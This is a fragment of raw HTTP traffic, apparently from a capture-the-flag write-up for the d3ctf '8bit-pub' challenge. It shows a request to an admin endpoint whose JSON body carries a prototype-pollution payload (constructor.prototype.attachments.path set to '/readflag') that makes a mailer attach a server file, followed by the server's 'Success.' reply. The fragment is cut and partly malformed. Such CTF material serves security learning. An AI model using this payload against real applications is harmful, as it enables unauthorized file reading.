 X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://6d5f59df15.8bit-pub.d3ctf.io
Referer: http://6d5f59df15.8bit-pub.d3ctf.io/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3AUkVQMVeh1HJVUZYq--46SYULuRw0x7nK.G9WupH43squu84GNrLL6C9iGqAcB
dpIPAFXnUp2HvQI;
SERVERID=97e74b5b89c308a1c4d2808bc54f67bb|1615122320|1615122315
Connection: close
{"to":" ,"subject":"/tmp/flag","text":"/tmp/flag",
"constructor": { "prototype": { "attachments": { "path": "/readflag" } }
}}
proxy-revalidate
Etag: W/"16-nu7quQOR23JtB5MOChd8j2aNYts"
X-Powered-By: Express
Set-Cookie:
SERVERID=97e74b5b89c308a1c4d2808bc54f67bb|1615127210|1615127210;Path=/
{"message":"Success."}